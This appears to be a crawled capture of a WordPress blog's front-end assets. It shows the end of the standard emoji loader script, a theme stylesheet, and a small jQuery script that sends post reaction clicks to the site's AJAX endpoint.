n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.comment.mn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.comment.mn/wp-content/themes/comment-theme/style.css?ver=1.0
body_size: 673
content:
/*
Theme Name: Comment Theme
Theme URI: https://comment.mn
Author: Comment.mn
Description: Bootstrap blog theme - comment.mn
Version: 1.0
License: GNU General Public License v2 or later
Text Domain: comment-theme
*/

.post-thumbnail img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.featured-thumbnail img {
    height: 350px;
    object-fit: cover;
}

.sidebar .card {
    border: none;
    box-shadow: 0 0.125rem 0.25rem rgba(0,0,0,0.075);
}

.post-card {
    transition: transform 0.2s;
}

.post-card:hover {
    transform: translateY(-5px);
}

.navbar-brand span {
    color: #dc3545;
}

.entry-content img {
    max-width: 100%;
    height: auto;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.comment.mn/wp-content/themes/comment-theme/js/reactions.js?ver=1.0
body_size: 403
content:
jQuery(document).ready(function($) {
    $('.reaction-btn').on('click', function() {
        var btn = $(this);
        var reaction = btn.data('reaction');
        var postId = btn.data('post');

        $.ajax({
            url: commentReactions.ajaxurl,
            type: 'POST',
            data: {
                action: 'comment_reaction',
                nonce: commentReactions.nonce,
                post_id: postId,
                reaction: reaction
            },
            success: function(response) {
                if (response.success) {
                    // Update all counts
                    $.each(response.data.counts, function(key, count) {
                        $('.reaction-btn[data-reaction="' + key + '"] .count').text(count);
                    });

                    // Update active state
                    $('.reaction-btn').removeClass('active');
                    if (response.data.selected) {
                        $('.reaction-btn[data-reaction="' + response.data.selected + '"]').addClass('active');
                    }
                }
            }
        });
    });
});
